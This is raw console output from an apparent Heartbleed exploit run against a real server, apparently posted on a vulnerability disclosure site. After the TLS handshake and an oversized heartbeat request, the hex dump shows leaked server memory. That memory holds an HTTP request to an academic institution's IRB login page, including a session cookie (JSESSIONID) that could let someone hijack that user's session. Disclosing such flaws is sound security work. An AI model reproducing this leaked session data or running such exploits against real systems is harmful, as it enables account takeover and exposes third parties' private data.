 Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 1408
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 73 69 6E 69 ....#.......sini
00e0: 63 61 2E 65 64 75 2E 74 77 0D 0A 41 63 63 65 70 ca.edu.tw..Accep
00f0: 74 3A 20 2A 2F 2A 0D 0A 43 6F 6E 6E 65 63 74 69 t: */*..Connecti
0100: 6F 6E 3A 20 6B 65 65 70 2D 61 6C 69 76 65 0D 0A on: keep-alive..
0110: 43 6F 6F 6B 69 65 3A 20 4A 53 45 53 53 49 4F 4E Cookie: JSESSION
0120: 49 44 3D 45 42 43 46 31 37 32 43 34 46 36 33 41 ID=EBCF172C4F63A
0130: 43 32 38 41 34 45 33 39 39 37 36 30 34 41 31 30 C28A4E3997604A10
0140: 32 45 35 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A 2E5..User-Agent:
0150: 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 69 50 Mozilla/5.0 (iP
0160: 61 64 3B 20 43 50 55 20 4F 53 20 39 5F 32 20 6C ad; CPU OS 9_2 l
0170: 69 6B 65 20 4D 61 63 20 4F 53 20 58 29 20 41 70 ike Mac OS X) Ap
0180: 70 6C 65 57 65 62 4B 69 74 2F 36 30 31 2E 31 2E pleWebKit/601.1.
0190: 34 36 20 28 4B 48 54 4D 4C 2C 20 6C 69 6B 65 20 46 (KHTML, like
01a0: 47 65 63 6B 6F 29 20 56 65 72 73 69 6F 6E 2F 39 Gecko) Version/9
01b0: 2E 30 20 4D 6F 62 69 6C 65 2F 31 33 43 37 35 20 .0 Mobile/13C75
01c0: 53 61 66 61 72 69 2F 36 30 31 2E 31 0D 0A 41 63 Safari/601.1..Ac
01d0: 63 65 70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 7A cept-Language: z
01e0: 68 2D 74 77 0D 0A 52 65 66 65 72 65 72 3A 20 68 h-tw..Referer: h
01f0: 74 74 70 73 3A 2F 2F 62 69 6F 69 74 2E 74 72 63 ttps://bioit.trc
0200: 2E 69 62 6D 73 2E 73 69 6E 69 63 61 2E 65 64 75 .ibms.sinica.edu
0210: 2E 74 77 2F 68 75 61 6C 69 65 6E 2D 69 72 62 2F .tw/hualien-irb/
0220: 6C 6F 67 69 6E 3B 6A 73 65 73 73 69 6F 6E 69 64 login;jsessionid
0230: 3D 45 42 43 46 31 37 32 43 34 46 36 33 41 43 32 =EBCF172C4F63AC2
0240: 38 41 34 45 33 39 39 37 36 30 34 41 31 30 32 45 8A4E3997604A102E
0250: 35 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 5..Accept-Encodi
www.wooyun.org